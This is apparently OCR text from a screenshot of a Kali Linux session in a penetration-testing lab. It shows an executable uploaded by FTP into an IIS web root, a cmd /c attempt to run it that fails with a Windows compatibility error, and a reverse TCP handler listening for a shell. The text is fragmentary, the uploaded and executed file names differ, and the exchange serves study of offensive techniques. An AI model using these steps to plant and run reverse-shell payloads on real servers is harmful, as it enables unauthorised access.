 Home
Kali Linux
Applications Places QTerminal Oct 2 06:11 1
motasem@kali: ~/Desktop
File Actions Edit View Help
Passive mode on.
ftp> put iispa.exe
local: iispa.exe remote: iispa.exe
227 Entering Passive Mode (172,31,1,11,192,128).
125 Data connection already open; Transfer starting.
226 Transfer complete.
7173 bytes sent in 0.00 secs (28.5029 MB/s)
ftp>
cmd /c "iisp.exe"
This version of c:\inetpub\wwwroot\iisp.exe is not compatible with the version of Windows you're running. Check your
computer's system information to see whether you need a x86 (32-bit) or x64 (64-bit) version of the program, and then
contact the software publisher.
c:\inetpub\wwwroot>
[*] Started reverse TCP handler on 10.10.0.24:4546
Final size of exe file: 7168 bytes
motasem@kali:~$ sudo mv iispa.exe /home/motasem/Desktop
motasem@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:11
02/10/2020